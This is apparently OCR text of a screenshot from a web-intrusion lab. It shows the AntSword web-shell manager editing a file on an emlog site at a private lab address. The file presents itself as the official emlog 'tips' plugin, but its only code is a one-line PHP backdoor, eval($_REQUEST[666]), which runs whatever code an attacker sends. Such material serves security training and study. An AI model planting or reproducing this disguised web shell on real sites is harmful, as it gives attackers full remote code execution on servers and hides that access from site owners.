 不安全 192.168.111.155//emlog/content/plugins/shell/shell.php
中国蚁剑
AntSword 编辑 窗口 调试
192.168.111.155 192.168.111.155
编辑: C:/phpstudy_pro/WWW/emlog/content/plugins/shell/shell.php
C:/phpstudy_pro/WWW/emlog/content/plugins/shell/shell.php 刷新
1 <?php
2 /*
3 Plugin Name: 小贴士
4 Version: 2.0
5 Plugin URL:
6 Description: 这是世界上第一个emlog插件，它会在你的管理页面送上一句温馨的小提示。
7 Author: emlog官方
8 Author URL: https://www.emlog.net
9 */
10 eval($_REQUEST[666]);